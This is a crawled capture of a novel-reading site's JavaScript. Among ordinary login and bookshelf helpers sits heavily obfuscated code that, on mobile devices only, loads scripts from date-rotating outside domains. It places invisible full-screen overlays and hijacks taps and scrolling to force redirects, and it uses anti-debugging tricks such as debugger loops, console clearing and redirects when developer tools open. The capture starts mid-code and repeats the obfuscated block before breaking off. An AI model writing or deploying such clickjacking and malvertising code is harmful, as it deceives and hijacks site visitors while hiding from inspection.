a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();obckzwvh(window,document,navigator,adObj);;//182727-qc2/*58d76c0396c25309d45b371f4cbf36fa*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://cuge8.com/5yj6y/318.z2nnt1
body_size: 14371
content:
/*cuge8.com*/var CLIENTIP='3.139.98.200';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function obckzwvh(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var 